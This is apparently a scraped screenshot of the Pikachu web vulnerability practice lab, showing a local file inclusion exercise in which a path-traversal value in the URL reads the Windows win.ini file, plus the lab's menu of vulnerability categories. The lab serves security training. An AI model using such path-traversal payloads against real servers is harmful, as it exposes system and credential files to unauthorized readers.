 不安全 pikachu:82/vul/fileinclude/fi_local.php?filename=../../../../.../windows/win.ini&submit=提交
所有书签
无法翻译此网页
重试 翻译选项
Google Translate
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
file include 本地文件包含 点一下提示~
which NBA player do you like?
-------------- 提交
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具